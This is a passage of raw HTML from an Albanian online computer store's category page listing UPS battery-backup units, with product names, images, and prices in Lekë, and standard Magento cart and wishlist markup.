class="mega-menu__item&#x20;mega-menu__item--parent&#x20;mega-menu__item--secondary nav-8">  <a href="https://www.planetcomputers.al/aksesore.html" class="mega-menu__link"  data-menu="menu-1359" >Aksesore</a>     <ul  class="list mega-menu__inner-list mega-menu__inner-list--level1" data-menu="menu-1359">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level1 nav-8-1 category-item mega-menu__inner-item--parent w-full hidden-node">  <div data-menu="menu-1563" class="mega-menu__inner-link"></div>    <ul  class="list mega-menu__inner-list mega-menu__inner-list--level2" data-menu="menu-1563">  <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-8-1-1 category-item">  <a href="https://www.planetcomputers.al/aksesore/adaptoreaudio.html" class="mega-menu__inner-link"  data-menu="menu-1360" >Adaptore Audio</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-8-1-2 category-item">  <a href="https://www.planetcomputers.al/aksesore/adaptore-video.html" class="mega-menu__inner-link"  data-menu="menu-1361" >Adaptore Video</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-8-1-3 category-item">  <a href="https://www.planetcomputers.al/aksesore/canta.html" class="mega-menu__inner-link"  data-menu="menu-1362" >Canta</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-8-1-4 category-item">  <a href="https://www.planetcomputers.al/aksesore/kabllo.html" class="mega-menu__inner-link"  data-menu="menu-1363" >Kabllo</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-8-1-5 category-item">  <a href="https://www.planetcomputers.al/aksesore/karikues-laptopi.html" class="mega-menu__inner-link"  data-menu="menu-1364" >Karikues Laptopi</a>  </li>   <li  class="list__item mega-menu__inner-item mega-menu__inner-item--level2 nav-8-1-6 category-item">  <a href="https://www.planetcomputers.al/aksesore/paste-termike.html" class="mega-menu__inner-link"  data-menu="menu-1365" >Paste Termike</a>  </li> </ul></li> </ul></li> </ul><div class="mega-menu__mobile-bg"></div></nav>  <nav class="breadcrumbs container" role="navigation" aria-label="Breadcrumbs navigation" ><ol class="breadcrumbs__list">  <li class="breadcrumbs__item"><a href="https://www.planetcomputers.al/" class="breadcrumbs__link link--invert" title="Go to Home Page" >Home</a></li>    <li class="breadcrumbs__item"><a href="https://www.planetcomputers.al/paisje-periferike.html" class="breadcrumbs__link link--invert" title="" >Paisje Periferike</a></li>    <li class="breadcrumbs__item" aria-current="true" >UPS</li>  </ol></nav><main id="maincontent" class="page-main container"><div class="page messages"> <div data-placeholder="messages"></div><div data-bind="scope: 'messages'" class="messages__wrap" aria-live="assertive" data-aos="fade-down" data-aos-anchor=".header" data-aos-anchor-placement="bottom-top" ><div><div data-bind="foreach: { data: cookieMessages, as: 'message' }, visible: isVisible()" class="messages" ><div data-bind=" attr: { class: 'message ' + 'message--' + message.type + ' ' + message.type, 'data-ui-id': 'message-' + message.type, } " ><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div></div><div><div data-bind="foreach: { data: messages().messages, as: 'message' }, visible: isVisible()" class="messages" ><div data-bind=" attr: { class: 'message ' + 'message--' + message.type + ' ' + message.type, 'data-ui-id': 'message-' + message.type, } " ><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div></div></div></div> <div class=" banner banner--category catalog-list__banner  banner--category-image  "  data-mage-init='{ "bannerCollapsible": {} }'  ><div class="banner__wrapper"><div class="banner__image-wrapper">    </div><div class="banner__heading-wrapper"><div class="banner__heading">  <h1 class=" heading heading--page heading--page-full-width " data-ui-id="page-title-wrapper" id="page-title-heading" aria-labelledby="page-title-heading&#x20;toolbar-amount"  >UPS</h1>  </div> <button class=" button button--icon banner__button banner__button-collapse " type="button" aria-label="check&#x20;category&#x20;description" aria-expanded="false" ><span class=" button__text banner__button-text banner__button-text--open " >More information</span> <span class=" button__text banner__button-text banner__button-text--close display-none " >Hide Details</span> <svg class="icon banner__button-icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-down"></use></svg></button> </div></div> <div class="banner__content--category" tabindex="-1" aria-hidden="true" >   <div class="banner__actions-wrapper"><button class=" button button--icon banner__button banner__button-close margin-vc-xs " type="button" aria-label="hide&#x20;details" ><span class="button__text banner__button-text">Hide details</span> <svg class="icon banner__button-icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-up"></use></svg></button></div></div></div>  <div class="catalog-list"><div class="catalog-list__products"><input name="form_key" type="hidden" value="FiZsNxGUOsde2XhF" />              <div class=" toolbar toolbar-products " data-mage-init='{ "productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":18,"url":"https:\/\/www.planetcomputers.al\/paisje-periferike\/ups-battery-backup.html","formKey":"FiZsNxGUOsde2XhF","post":false} }' >  <div class="toolbar__mode">   <button type="button" class=" button button--icon toolbar__mode-button button--icon-light toolbar__mode-button--active " data-value="grid" title="Grid" aria-label="Grid&#x20;view&#x20;active"  ><svg class=" icon toolbar__mode-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#grid"></use></svg></button>  <button type="button" class=" button button--icon toolbar__mode-button button--icon-light  " data-value="list" title="List" aria-label="List&#x20;view"  data-role="mode-switcher"  ><svg class=" icon toolbar__mode-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#list"></use></svg></button>  </div> <div class="select toolbar__sorter"><label class=" label select__label toolbar__sorter-label margin-right-s margin-bottom-0 " for="sorter" >Rendit Sipas</label> <select id="sorter" class=" select__field toolbar__sorter-select " name="sorter" data-role="sorter" data-mage-init='{ "select": {} }' aria-label="Rendit&#x20;Sipas" > <option value="position" selected="selected" >Pozicioni</option> <option value="name"  >Emri</option> <option value="price"  >Çmimi</option> <option value="marka_gpu"  >Marka GPU</option> <option value="hdd_ssd_size"  >Hard Disk / SSD Size</option></select>  <a title="Set&#x20;Descending&#x20;Direction" href="#" class=" button button--link button--icon toolbar__sorter-link action sorter-action sort-asc " data-role="direction-switcher" data-value="desc" aria-label="Set&#x20;Descending&#x20;Direction" ><svg class=" icon toolbar__sorter-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#arrow-down"></use></svg></a> </div> <div class="toolbar__amount"><span class="toolbar__amount-content"> 11 Artikuj </span></div> <div class=" toolbar__limiter select margin-0 " ><label class=" label select__label toolbar__limiter-label margin-right-s margin-bottom-0 " for="limiter" aria-label="Show&#x20;number&#x20;of&#x20;products&#x20;on&#x20;the&#x20;page" >Shfaq</label> <select id="limiter" data-role="limiter" class=" select__field toolbar__limiter-select " name="limiter" data-mage-init='{ "select": { "type": "number" } }' aria-label="Shfaq" > <option value="18" selected="selected" >18</option> <option value="36"  >36</option> <option value="54"  >54</option></select></div>      </div>    <a href="#layered-filter-block" class="skip-nav" data-mage-init='{"skipNav": {} }' >Go to filters</a>   <ul class="catalog-grid" id="products-list" >  <li class=" product-grid-item product-item product-item-info product-item-details " id="product-item-info_7885" data-container="product-grid" tabindex="0" data-testid="list-product-item" ><a href="https://www.planetcomputers.al/power-tree-ups-850va-510w-line-interactive-avr.html" class="product-grid-item__link" tabindex="-1" > <div class="product-grid-item__image-wrapper"> <div class=" lazyload-wrapper ratio-container " style="padding-bottom: 150%;" ><img class=" image product-image-photo ratio-image lazyload " src="[data-uri]" data-src="https://www.planetcomputers.al/media/catalog/product/cache/4912d717f896d2f1cc9e689e7d023314/1/a/1a879db0-sfda0038-1_1_.jpg" alt="POWER&#x20;TREE&#x20;UPS&#x20;850VA&#x20;&#x2F;&#x20;510W&#x20;-&#x20;Line-Interactive&#x20;Backup&#x20;Power&#x20;with&#x20;AVR" /></div></div></a> <section class=" product-grid-item__details product-grid-item__swatches " ><div class="product-grid-item__rating"> </div><div class="product-grid-item__name" data-testid="list-product-item-name" ><a href="https://www.planetcomputers.al/power-tree-ups-850va-510w-line-interactive-avr.html" class="product-grid-item__name-link" > POWER TREE UPS 850VA / 510W - Line-Interac...</a></div>   <div class="product-grid-item__details-bottom"><div class="product-grid-item__price"><div class="price" data-testid="list-product-item-price" ><span class="price__value"><div class="price-box price-final_price" data-role="priceBox" data-product-id="7885" data-price-box="product-id-7885"> <div class="price"> <span class="price__value"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  ><span  id="product-price-7885"   data-price-amount="6990" data-price-type="finalPrice" class=" price-wrapper  " aria-label="finalPrice&#x20;6&#xA0;990,00&#xA0;Lek&#xEB;" >6 990,00 Lekë</span>  </span></span> </div></div></span></div></div><div class=" product-grid-item__actions  " ><div class="product-grid-item__secondary-action">  <button class=" button button--icon button--tocompare " type="button" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;compare" data-post='{"action":"https:\/\/www.planetcomputers.al\/catalog\/product_compare\/add\/","data":{"product":"7885","uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL3Vwcy1iYXR0ZXJ5LWJhY2t1cC5odG1s"}}' data-testid="add-to-compare-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#compare"></use></svg></button>   <button class=" button button--icon button--wishlist add-to-wishlist  " type="button" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-testid="add-to-wishlist-button" data-multiplewishlist='{"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7885,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL3Vwcy1iYXR0ZXJ5LWJhY2t1cC5odG1s"}}' data-mage-init='{ "wishlistItem": { "class": "button--icon-filled", "addToParams": {"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7885,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL3Vwcy1iYXR0ZXJ5LWJhY2t1cC5odG1s"}} } }' ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg></button>  </div>  <form class="product-grid-item__primary-action" data-product-sku="PT-UPS-850VA-510W" data-role="tocart-form" action="https://www.planetcomputers.al/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL3Vwcy1iYXR0ZXJ5LWJhY2t1cC5odG1s/product/7885/" method="post" ><input type="hidden" name="product" value="7885" ><input type="hidden" name="uenc" value="[base64]," ><input name="form_key" type="hidden" value="FiZsNxGUOsde2XhF" /> <button class=" button button--add-to action tocart " type="submit" aria-label="Add&#x20;to&#x20;cart" disabled ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#shopping-cart"></use></svg></button></form></div></div></section></li>   <li class=" product-grid-item product-item product-item-info product-item-details " id="product-item-info_7884" data-container="product-grid" tabindex="0" data-testid="list-product-item" ><a href="https://www.planetcomputers.al/dell-smart-ups-dlt3000rmi2u.html" class="product-grid-item__link" tabindex="-1" > <div class="product-grid-item__image-wrapper"> <div class=" lazyload-wrapper ratio-container " style="padding-bottom: 150%;" ><img class=" image product-image-photo ratio-image lazyload " src="[data-uri]" data-src="https://www.planetcomputers.al/media/catalog/product/cache/4912d717f896d2f1cc9e689e7d023314/d/e/dell_dlt3000rmi2u_2.png" alt="Dell&#x20;Smart-UPS&#x20;DLT3000RMI2U&#x20;3000VA&#x20;LCD&#x20;RM&#x20;2U&#x20;230V" /></div></div></a> <section class=" product-grid-item__details product-grid-item__swatches " ><div class="product-grid-item__rating"> </div><div class="product-grid-item__name" data-testid="list-product-item-name" ><a href="https://www.planetcomputers.al/dell-smart-ups-dlt3000rmi2u.html" class="product-grid-item__name-link" > Dell Smart-UPS DLT3000RMI2U 3000VA LCD RM ...</a></div>   <div class="product-grid-item__details-bottom"><div class="product-grid-item__price"><div class="price" data-testid="list-product-item-price" ><span class="price__value"><div class="price-box price-final_price" data-role="priceBox" data-product-id="7884" data-price-box="product-id-7884"> <div class="price"> <span class="price__value"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  ><span  id="product-price-7884"   data-price-amount="55900" data-price-type="finalPrice" class=" price-wrapper  " aria-label="finalPrice&#x20;55&#xA0;900,00&#xA0;Lek&#xEB;" >55 900,00 Lekë</span>  </span></span> </div></div></span></div></div><div class=" product-grid-item__actions  " ><div class="product-grid-item__secondary-action">  <button class=" button button--icon button--tocompare " type="button" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;compare" data-post='{"action":"https:\/\/www.planetcomputers.al\/catalog\/product_compare\/add\/","data":{"product":"7884","uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL3Vwcy1iYXR0ZXJ5LWJhY2t1cC5odG1s"}}' data-testid="add-to-compare-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#compare"></use></svg></button>   <button class=" button button--icon button--wishlist add-to-wishlist  " type="button" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-testid="add-to-wishlist-button" data-multiplewishlist='{"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7884,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL3Vwcy1iYXR0ZXJ5LWJhY2t1cC5odG1s"}}' data-mage-init='{ "wishlistItem": { "class": "button--icon-filled", "addToParams": {"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7884,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL3Vwcy1iYXR0ZXJ5LWJhY2t1cC5odG1s"}} } }' ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg></button>  </div>  <form class="product-grid-item__primary-action" data-product-sku="Dell&#x20;UPS&#x20;DLT3000RMI2U" data-role="tocart-form" action="https://www.planetcomputers.al/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL3Vwcy1iYXR0ZXJ5LWJhY2t1cC5odG1s/product/7884/" method="post" ><input type="hidden" name="product" value="7884" ><input type="hidden" name="uenc" value="[base64]," ><input name="form_key" type="hidden" value="FiZsNxGUOsde2XhF" /> <button class=" button button--add-to action tocart " type="submit" aria-label="Add&#x20;to&#x20;cart" disabled ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#shopping-cart"></use></svg></button></form></div></div></section></li>   <li class=" product-grid-item product-item product-item-info product-item-details " id="product-item-info_7883" data-container="product-grid" tabindex="0" data-testid="list-product-item" ><a href="https://www.planetcomputers.al/power-tree-ups-650va-390w-line-interactive-avr.html" class="product-grid-item__link" tabindex="-1" > <div class="product-grid-item__image-wrapper"> <div class=" lazyload-wrapper ratio-container " style="padding-bottom: 150%;" ><img class=" image product-image-photo ratio-image lazyload " src="[data-uri]" data-src="https://www.planetcomputers.al/media/catalog/product/cache/4912d717f896d2f1cc9e689e7d023314/2/c/2c15a43a-sfda0018-1.jpg" alt="Power&#x20;Tree&#x20;UPS&#x20;650VA&#x20;&#x2F;&#x20;390W&#x20;Line-Interactive&#x20;Backup&#x20;Power&#x20;with&#x20;AVR" /></div></div></a> <section class=" product-grid-item__details product-grid-item__swatches " ><div class="product-grid-item__rating"> </div><div class="product-grid-item__name" data-testid="list-product-item-name" ><a href="https://www.planetcomputers.al/power-tree-ups-650va-390w-line-interactive-avr.html" class="product-grid-item__name-link" > Power Tree UPS 650VA / 390W Line-Interacti...</a></div>   <div class="product-grid-item__details-bottom"><div class="product-grid-item__price"><div class="price" data-testid="list-product-item-price" ><span class="price__value"><div class="price-box price-final_price" data-role="priceBox" data-product-id="7883" data-price-box="product-id-7883"> <div class="price"> <span class="price__value price__value--old"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  ><span  id="old-price-7883"   data-label="Regular&#x20;Price" aria-label="Regular&#x20;Price"  data-price-amount="6500" data-price-type="oldPrice" class=" price-wrapper  " aria-label="oldPrice&#x20;6&#xA0;500,00&#xA0;Lek&#xEB;" >6 500,00 Lekë</span>  </span></span> <span class="price__value price__value--special"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  ><span  id="product-price-7883"   data-label="Special&#x20;Price" aria-label="Special&#x20;Price"  data-price-amount="5500" data-price-type="finalPrice" class=" price-wrapper  " aria-label="finalPrice&#x20;5&#xA0;500,00&#xA0;Lek&#xEB;" >5 500,00 Lekë</span>  </span></span> </div></div></span></div></div><div class=" product-grid-item__actions  " ><div class="product-grid-item__secondary-action">  <button class=" button button--icon button--tocompare " type="button" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;compare" data-post='{"action":"https:\/\/www.planetcomputers.al\/catalog\/product_compare\/add\/","data":{"product":"7883","uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL3Vwcy1iYXR0ZXJ5LWJhY2t1cC5odG1s"}}' data-testid="add-to-compare-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#compare"></use></svg></button>   <button class=" button button--icon button--wishlist add-to-wishlist  " type="button" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-testid="add-to-wishlist-button" data-multiplewishlist='{"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7883,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL3Vwcy1iYXR0ZXJ5LWJhY2t1cC5odG1s"}}' data-mage-init='{ "wishlistItem": { "class": "button--icon-filled", "addToParams": {"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7883,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL3Vwcy1iYXR0ZXJ5LWJhY2t1cC5odG1s"}} } }' ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg></button>  </div>  <form class="product-grid-item__primary-action" data-product-sku="Power&#x20;Tree&#x20;UPS&#x20;650VA" data-role="tocart-form" action="https://www.planetcomputers.al/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL3Vwcy1iYXR0ZXJ5LWJhY2t1cC5odG1s/product/7883/" method="post" ><input type="hidden" name="product" value="7883" ><input type="hidden" name="uenc" value="[base64]," ><input name="form_key" type="hidden" value="FiZsNxGUOsde2XhF" /> <button class=" button button--add-to action tocart " type="submit" aria-label="Add&#x20;to&#x20;cart" disabled ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#shopping-cart"></use></svg></button></form></div></div></section></li>   <li class=" product-grid-item product-item product-item-info product-item-details " id="product-item-info_7882" data-container="product-grid" tabindex="0" data-testid="list-product-item" ><a href="https://www.planetcomputers.al/vertiv-liebert-iton-2000va-ups.html" class="product-grid-item__link" tabindex="-1" > <div class="product-grid-item__image-wrapper"> <div class=" lazyload-wrapper ratio-container " style="padding-bottom: 150%;" ><img class=" image product-image-photo ratio-image lazyload " src="[data-uri]" data-src="https://www.planetcomputers.al/media/catalog/product/cache/4912d717f896d2f1cc9e689e7d023314/l/i/liebert_iton_2000va_1.jpg" alt="Vertiv&#x20;Liebert&#x20;ItON&#x20;2000VA&#x20;Line-Interactive&#x20;2&#x20;kVA&#x20;1200&#x20;W&#x20;6&#x20;AC&#x20;outlets" /></div></div></a> <section class=" product-grid-item__details product-grid-item__swatches " ><div class="product-grid-item__rating"> </div><div class="product-grid-item__name" data-testid="list-product-item-name" ><a href="https://www.planetcomputers.al/vertiv-liebert-iton-2000va-ups.html" class="product-grid-item__name-link" > Vertiv Liebert ItON 2000VA Line-Interactiv...</a></div>   <div class="product-grid-item__details-bottom"><div class="product-grid-item__price"><div class="price" data-testid="list-product-item-price" ><span class="price__value"><div class="price-box price-final_price" data-role="priceBox" data-product-id="7882" data-price-box="product-id-7882"> <div class="price"> <span class="price__value price__value--old"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  ><span  id="old-price-7882"   data-label="Regular&#x20;Price" aria-label="Regular&#x20;Price"  data-price-amount="25900" data-price-type="oldPrice" class=" price-wrapper  " aria-label="oldPrice&#x20;25&#xA0;900,00&#xA0;Lek&#xEB;" >25 900,00 Lekë</span>  </span></span> <span class="price__value price__value--special"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  ><span  id="product-price-7882"   data-label="Special&#x20;Price" aria-label="Special&#x20;Price"  data-price-amount="23900" data-price-type="finalPrice" class=" price-wrapper  " aria-label="finalPrice&#x20;23&#xA0;900,00&#xA0;Lek&#xEB;" >23 900,00 Lekë</span>  </span></span> </div></div></span></div></div><div class=" product-grid-item__actions  " ><div class="product-grid-item__secondary-action">  <button class=" button button--icon button--tocompare " type="button" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;compare" data-post='{"action":"https:\/\/www.planetcomputers.al\/catalog\/product_compare\/add\/","data":{"product":"7882","uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL3Vwcy1iYXR0ZXJ5LWJhY2t1cC5odG1s"}}' data-testid="add-to-compare-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#compare"></use></svg></button>   <button class=" button button--icon button--wishlist add-to-wishlist  " type="button" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-testid="add-to-wishlist-button" data-multiplewishlist='{"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7882,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL3Vwcy1iYXR0ZXJ5LWJhY2t1cC5odG1s"}}' data-mage-init='{ "wishlistItem": { "class": "button--icon-filled", "addToParams": {"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7882,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL3Vwcy1iYXR0ZXJ5LWJhY2t1cC5odG1s"}} } }' ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg></button>  </div>  <form class="product-grid-item__primary-action" data-product-sku="Vertiv&#x20;Liebert&#x20;ItON&#x20;2000VA" data-role="tocart-form" action="https://www.planetcomputers.al/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL3Vwcy1iYXR0ZXJ5LWJhY2t1cC5odG1s/product/7882/" method="post" ><input type="hidden" name="product" value="7882" ><input type="hidden" name="uenc" value="[base64]," ><input name="form_key" type="hidden" value="FiZsNxGUOsde2XhF" /> <button class=" button button--add-to action tocart " type="submit" aria-label="Add&#x20;to&#x20;cart" disabled ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#shopping-cart"></use></svg></button></form></div></div></section></li>   <li class=" product-grid-item product-item product-item-info product-item-details " id="product-item-info_7881" data-container="product-grid" tabindex="0" data-testid="list-product-item" ><a href="https://www.planetcomputers.al/socomec-nrt-u3000.html" class="product-grid-item__link" tabindex="-1" > <div class="product-grid-item__image-wrapper"> <div class=" lazyload-wrapper ratio-container " style="padding-bottom: 150%;" ><img class=" image product-image-photo ratio-image lazyload " src="[data-uri]" data-src="https://www.planetcomputers.al/media/catalog/product/cache/4912d717f896d2f1cc9e689e7d023314/n/e/netys_rt_-_socomec_back.jpg" alt="Socomec&#x20;NRT-U3000&#x20;NETYS&#x20;RT&#x20;3000VA&#x20;3&#x20;kVA&#x20;UPS" /></div></div></a> <section class=" product-grid-item__details product-grid-item__swatches " ><div class="product-grid-item__rating"> </div><div class="product-grid-item__name" data-testid="list-product-item-name" ><a href="https://www.planetcomputers.al/socomec-nrt-u3000.html" class="product-grid-item__name-link" > Socomec NRT-U3000 NETYS RT 3000VA 3 kVA UP...</a></div>   <div class="product-grid-item__details-bottom"><div class="product-grid-item__price"><div class="price" data-testid="list-product-item-price" ><span class="price__value"><div class="price-box price-final_price" data-role="priceBox" data-product-id="7881" data-price-box="product-id-7881"> <div class="price"> <span class="price__value"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  ><span  id="product-price-7881"   data-price-amount="34900" data-price-type="finalPrice" class=" price-wrapper  " aria-label="finalPrice&#x20;34&#xA0;900,00&#xA0;Lek&#xEB;" >34 900,00 Lekë</span>  </span></span> </div></div></span></div></div><div class=" product-grid-item__actions  " ><div class="product-grid-item__secondary-action">  <button class=" button button--icon button--tocompare " type="button" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;compare" data-post='{"action":"https:\/\/www.planetcomputers.al\/catalog\/product_compare\/add\/","data":{"product":"7881","uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL3Vwcy1iYXR0ZXJ5LWJhY2t1cC5odG1s"}}' data-testid="add-to-compare-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#compare"></use></svg></button>   <button class=" button button--icon button--wishlist add-to-wishlist  " type="button" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-testid="add-to-wishlist-button" data-multiplewishlist='{"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7881,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL3Vwcy1iYXR0ZXJ5LWJhY2t1cC5odG1s"}}' data-mage-init='{ "wishlistItem": { "class": "button--icon-filled", "addToParams": {"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7881,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL3Vwcy1iYXR0ZXJ5LWJhY2t1cC5odG1s"}} } }' ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg></button>  </div>  <form class="product-grid-item__primary-action" data-product-sku="Socomec&#x20;UPS" data-role="tocart-form" action="https://www.planetcomputers.al/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL3Vwcy1iYXR0ZXJ5LWJhY2t1cC5odG1s/product/7881/" method="post" ><input type="hidden" name="product" value="7881" ><input type="hidden" name="uenc" value="[base64]," ><input name="form_key" type="hidden" value="FiZsNxGUOsde2XhF" /> <button class=" button button--add-to action tocart " type="submit" aria-label="Add&#x20;to&#x20;cart" disabled ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#shopping-cart"></use></svg></button></form></div></div></section></li>   <li class=" product-grid-item product-item product-item-info product-item-details " id="product-item-info_7880" data-container="product-grid" tabindex="0" data-testid="list-product-item" ><a href="https://www.planetcomputers.al/power-tree-ups-1250va.html" class="product-grid-item__link" tabindex="-1" > <div class="product-grid-item__image-wrapper"> <div class=" lazyload-wrapper ratio-container " style="padding-bottom: 150%;" ><img class=" image product-image-photo ratio-image lazyload " src="[data-uri]" data-src="https://www.planetcomputers.al/media/catalog/product/cache/4912d717f896d2f1cc9e689e7d023314/p/o/power-tree-1250va750watts-ups-s1250p__08877.jpg" 